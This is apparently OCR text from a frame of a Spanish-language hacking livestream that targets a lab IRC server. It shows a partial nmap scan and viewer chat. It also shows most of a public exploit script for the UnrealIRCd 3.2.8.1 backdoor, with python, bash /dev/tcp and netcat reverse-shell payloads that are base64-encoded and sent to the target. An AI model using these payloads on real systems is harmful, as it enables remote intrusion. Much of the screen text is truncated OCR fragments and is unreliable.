 FOLLOWERS
SUBSCRIBERS
RECENT DONATION
RECENT CHEER
blackst
mik
Joel - €10
eretico: 100 j3ku_
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
20:52
nmap script irc - Buscar c
irc-unrealircd-backdoor N
irc-info NSE script — Nm
backdoor unreal irc manu
UnrealIRCd-3.2.8.1-Backd
A backdoor in UnrealIRCd
https://github.com/Ranger11Danger/UnrealIRCd-3.2.8.1-Backdoor/blob/master/exploit.py
NSE: Active NSE S
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
Stats: 0:03:55 el
NSE: Active NSE S
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
NSE Timing: About
Stats: 0:06:24 el
NSE: Active NSE S
NSE Timing: About
NSE Timing: About
NSE Timing: About
(securiters㉿kal
$ nmap -p- -sV -s
Starting Nmap 7.93
Stats: 0:00:07 elap
Connect Scan Timing
Nmap scan report fo
Host is up (0.029s
Not shown: 65532 cl
PORT STATE SERV
6667/tcp open irc
6697/tcp open irc
8067/tcp open irc
Service detection p
/ .
Nmap done: 1 IP add
(securiters㉿kali)-[~]
$
8 parser.add_argument('ip', help='target ip')
9 parser.add_argument('port', help='target port', type=int)
10 parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
11 args = parser.parse_args()
12
13 # Sets the local ip and port (address and port to listen on)
14 local_ip = '' # CHANGE THIS
15 local_port = '' # CHANGE THIS
16
17 # The different types of payloads that are supported
18 python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};
QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fileno(),0);os.dup2(QRRCCltJB.fileno(),1);
os.dup2(QRRCCltJB.fileno(),2);os.putenv(\'HISTFILE\',\'/dev/null\');pty.spawn(\'/bin/bash\');QRRCCltJB.close();" '
19 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
20 netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
21
22 # our socket to interact with and send payload
23 try:
24 s = socket.create_connection((args.ip, args.port))
25 except socket.error as error:
26 print('connection to target failed...')
27 print(error)
28
29 # craft out payload and then it gets base64 encoded
30 def gen_payload(payload_type):
31 base = base64.b64encode(payload_type.encode())
32 return f'echo {base.decode()} |base64 -d|/bin/bash'
33
34 # all the different payload options to be sent
35 if args.payload == 'python':
36 try:
37 s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
38 except:
39 print('connection made, but failed to send exploit...')
40
41 if args.payload == 'netcat':
42 try:
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
xerosec El 16 se supone que es
xerosec La de chorradas que se
inventan jajjaa
Cayren101 el lunes que viene
titor85 es el tercer lunes de
enero
gendre gloomy sunday
elhackeretico A mi me ha
pasado igual, vpn nueva y arreglado
christianc9393 hola, feliz año!( si
aún se sigue diciendo)
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com